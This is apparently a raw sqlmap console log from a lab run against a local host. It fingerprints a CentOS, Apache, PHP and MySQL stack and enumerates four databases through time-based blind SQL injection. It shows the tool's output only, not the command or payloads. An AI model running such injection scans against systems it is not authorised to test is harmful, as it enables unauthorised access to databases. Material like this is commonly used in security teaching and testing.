 ---
[21:19:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[21:19:04] [INFO] fetching database names
[21:19:04] [INFO] fetching number of databases
[21:19:04] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[21:19:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
4
[21:19:25] [INFO] retrieved:
[21:19:35] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[21:20:43] [INFO] retrieved: mymessage
[21:21:14] [INFO] retrieved: mysql
[21:21:33] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mymessage
[*] mysql
[*] performance_schema
[21:22:41] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.179.129'
[*] ending @ 21:22:41 /2019-09-02/